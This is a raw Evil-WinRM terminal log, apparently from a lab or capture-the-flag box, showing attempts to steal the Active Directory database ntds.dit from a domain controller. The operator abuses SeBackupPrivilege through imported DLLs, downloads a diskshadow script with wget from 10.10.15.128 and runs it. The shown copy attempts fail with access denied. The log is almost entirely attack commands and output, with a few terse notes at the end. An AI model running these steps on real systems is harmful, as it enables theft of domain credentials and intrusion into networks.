 *Evil-WinRM* PS C:\tmp> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\tmp> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\tmp> Set-SeBackupPrivilege
*Evil-WinRM* PS C:\tmp> cmd.exe /c copy c:\windows\ntds\ntds.dit c:\tmp\ntds.dit
        0 file(s) copied.
cmd.exe : Access is denied.
    + CategoryInfo          : NotSpecified: (Access is denied.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\tmp> wget 10.10.15.128/shadow.txt -outFile shadow.txt
*Evil-WinRM* PS C:\tmp> diskshadow.exe /s C:\tmp\shadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  7/12/2020 10:58:53 AM
-> set context persistent nowriter
SET CONTEXT { CLIENTACCESSIBLE | PERSISTENT [ NOWRITERS ] | VOLATILE [ NOWRITERS ] }
        CLIENTACCESSIBLE        Specify to create shadow copies usable by client versions
        PERSISTENT              Specify that shadow copy is persist across program exit,
        PERSISTENT NOWRITERS    Specify that shadow copy is persistent and all writers are
        VOLATILE                Specify that shadow copy will be deleted on exit or reset.
        VOLATILE NOWRITERS      Specify that shadow copy is volatile and all writers are
        Example: SET CONTEXT CLIENTACCESSIBLE
*Evil-WinRM* PS C:\tmp> cmd.exe /c copy c:\windows\ntds\ntds.dit c:\tmp\ntds.dit
cmd.exe : Access is denied.
    + CategoryInfo          : NotSpecified: (Access is denied.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
        0 file(s) copied.
Attempts
- diskshadow ndist.dist
diskshadow.exe /s C:\tmp\shadow.txt